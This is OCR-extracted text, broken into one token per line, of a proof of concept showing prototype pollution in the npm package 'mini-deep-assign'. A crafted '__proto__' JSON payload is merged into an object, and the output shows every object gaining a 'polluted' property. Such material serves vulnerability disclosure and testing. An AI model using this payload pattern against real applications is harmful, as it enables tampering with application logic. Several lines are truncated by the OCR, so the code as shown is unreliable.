
PoC
(
async
(
)
=>
{
const
lib
=
await
import
(
'mini-deep-assign'
)
var
BAD_JSON
=
JSON
.
parse
(
'{"__proto__":{"poll
var
victim
=
{
}
console
.
log
(
"Before Attack: "
,
JSON
.
stringify
(
try
{
lib
.
default
(
{
}
,
BAD_JSON
)
}
catch
(
e
)
{
}
console
.
log
(
"After Attack: "
,
JSON
.
stringify
(
v
delete
Object
.
prototype
.
polluted
;
}
)
(
)
;
Output:
Before Attack:  {}

After Attack:  {
"
polluted
"
:true}